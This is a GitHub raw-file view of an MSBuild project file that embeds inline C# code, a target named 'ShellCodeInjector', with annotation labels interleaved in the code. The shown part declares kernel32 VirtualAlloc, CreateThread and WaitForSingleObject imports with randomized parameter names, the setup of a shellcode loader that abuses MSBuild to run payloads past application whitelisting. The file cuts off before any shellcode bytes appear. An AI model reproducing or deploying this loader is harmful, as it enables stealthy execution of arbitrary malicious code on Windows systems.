 Executable File 56 lines (52 sloc) 2.04 KB Raw Blame
1 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
2 <Target Name="ShellCodeInjector">
3 <FragmentExample />
4 </Target>
5 <UsingTask
6 TaskName="FragmentExample"
7 TaskFactory="CodeTaskFactory"
8 AssemblyFile="C:\Windows\Microsoft.Net\Framework\\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
9 <ParameterGroup/>
10 <Task>
11 <Code Type="Class" Language="cs">
MSBuild Runner
(outer wrapper)
(runs Payload Main)
12 <![CDATA[
13 using System;
14 using Microsoft.Build.Framework;
15 using Microsoft.Build.Utilities;
16 using System.Net;
17 using System.Net.Sockets;
18 using System.Runtime.InteropServices;
19 using System.Text;
20 using System.IO;
21
22 public class FragmentExample : Task, ITask
23 {
24 public override bool Execute()
25 {
26 ShellCodeInject.Main();
27 return true;
28 }
29 }
Payload Main (calls Executor)
30
Executor (executes shellcode)
31 public class ShellCodeInject
32 {
33 [DllImport("kernel32")]
34 private static extern IntPtr VirtualAlloc(UInt32 JWmoIlFhPkGN, UInt32 UzWUXeiqddon, UInt32 szYzablY, UInt32 GXqpQXZYHpUiQ);
35 [DllImport("kernel32")]
36 private static extern IntPtr CreateThread(UInt32 cfYPJVtsoTj, UInt32 BzaNozPQLx, IntPtr YcjYxbv, IntPtr FmjdKEI, UInt32 WalIOQWiqTD, ref UInt32 VmRrcdmoX);
37 [DllImport("kernel32")]
38 private static extern UInt32 WaitForSingleObject(IntPtr xGtvlmms, UInt32 TgXuJhLpycZ);